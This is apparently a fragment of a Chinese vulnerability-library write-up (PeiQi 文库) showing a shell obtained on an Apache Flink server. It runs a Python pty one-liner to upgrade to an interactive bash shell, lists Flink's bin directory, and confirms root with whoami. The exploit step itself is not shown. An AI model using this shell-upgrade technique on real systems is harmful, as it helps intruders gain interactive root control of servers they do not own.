 whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7 /usr/share/man/man1/python.1.gz
/usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
[root@dev4 bin]# ls
ls
bash-java-utils.jar kubernetes-session.sh start-scala-shell.sh
config.sh mesos-appmaster-job.sh start-zookeeper-quorum.sh
find-flink-home.sh mesos-appmaster.sh stop-cluster.sh
flink mesos-taskmanager.sh stop-zookeeper-quorum.sh
flink-console.sh pyflink-gateway-server.sh taskmanager.sh
flink-daemon.sh pyflink-shell.sh yarn-session.sh
historyserver.sh sql-client.sh zookeeper.sh
jobmanager.sh standalone-job.sh
kubernetes-entry.sh start-cluster.sh
[root@dev4 bin]# whoami
whoami
root
[root@dev4 bin]#
PeiQi 文库